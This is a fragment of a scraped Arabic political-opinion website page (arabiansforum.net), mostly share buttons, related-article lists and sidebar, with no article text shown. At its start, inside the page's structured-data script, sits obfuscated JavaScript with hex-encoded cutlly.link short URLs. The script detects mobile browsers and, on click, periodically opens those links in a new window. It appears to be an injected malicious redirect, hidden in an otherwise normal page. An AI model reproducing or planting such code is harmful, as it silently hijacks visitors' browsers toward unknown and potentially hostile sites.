_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/45369","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2023\/04\/\u0627\u0644\u0639\u0642\u0644.jpg","width":1368,"height":911}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=45369" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D9%82%D9%84%20%D8%A7%D9%84%D8%AD%D8%B1%D9%91&#038;url=https://arabiansforum.net/?p=45369" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/45369&#038;title=%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D9%82%D9%84%20%D8%A7%D9%84%D8%AD%D8%B1%D9%91" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D9%82%D9%84%20%D8%A7%D9%84%D8%AD%D8%B1%D9%91%20https://arabiansforum.net/?p=45369" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=45369&text=%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D9%82%D9%84%20%D8%A7%D9%84%D8%AD%D8%B1%D9%91" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-thumb">

								
			<a aria-label="إنساننا العربي: غوص في العمق" href="https://arabiansforum.net/archives/2906" class="post-thumb"><img width="211" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/إنساننا-العربي-2-211x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/2906">إنساننا العربي: غوص في العمق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 18, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الأحواز جزء أصيل من تاريخ العرب" href="https://arabiansforum.net/archives/2816" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/الأحواز-7-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/2816">الأحواز جزء أصيل من تاريخ العرب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 16, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حرب العقول" href="https://arabiansforum.net/archives/3542" class="post-thumb"><img width="275" height="183" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/حرب-3.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/3542">حرب العقول</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 2, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حرب العقول القديمة المتجددة" href="https://arabiansforum.net/archives/3837" class="post-thumb"><img width="270" height="187" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/حرب-العقول-القديمة-المتجددة-3.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/3837">حرب العقول القديمة المتجددة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 10, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التخلي الروسي عن (قسد)" href="https://arabiansforum.net/archives/86113" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-3-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86113">التخلي الروسي عن (قسد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القانون والدولة، والوطنية الهشّة، والحرية" href="https://arabiansforum.net/archives/86110" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86110">القانون والدولة، والوطنية الهشّة، والحرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التخلي الروسي عن (قسد)" href="https://arabiansforum.net/archives/86113" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-3-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86113">التخلي الروسي عن (قسد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القانون والدولة، والوطنية الهشّة، والحرية" href="https://arabiansforum.net/archives/86110" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86110">القانون والدولة، والوطنية الهشّة، والحرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الباسط سيدا: مشروع قسد انتهى ويجب على السوريين إيجاد صيغة لهوية جامعة" href="https://arabiansforum.net/archives/86107" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Wide33-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86107">عبد الباسط سيدا: مشروع قسد انتهى ويجب على السوريين إيجاد صيغة لهوية جامعة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التخلي الروسي عن (قسد)" href="https://arabiansforum.net/archives/86113" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-3-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86113">التخلي الروسي عن (قسد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القانون والدولة، والوطنية الهشّة، والحرية" href="https://arabiansforum.net/archives/86110" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86110">القانون والدولة، والوطنية الهشّة، والحرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران: حرب شاملة أم قائمة أهداف؟" href="https://arabiansforum.net/archives/86089" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769592220.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86089">إيران: حرب شاملة أم قائمة أهداف؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما سرّ الانسحاب الروسي من القامشلي؟" href="https://arabiansforum.net/archives/86086" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/09bc9d97-6053-4720-9467-6ba5bc233f4a-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86086">ما سرّ الانسحاب الروسي من القامشلي؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86056/comment-page-1#comment-33296">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86059/comment-page-1#comment-33295">ميدل إيست آي: ترمب منح إسرائيل مهلة شهر لإنجاز اتفاق أمني مع سوريا</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86068/comment-page-1#comment-33293">&#8221; مجلس السلام&#8221; الترامبي من دون أهله</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
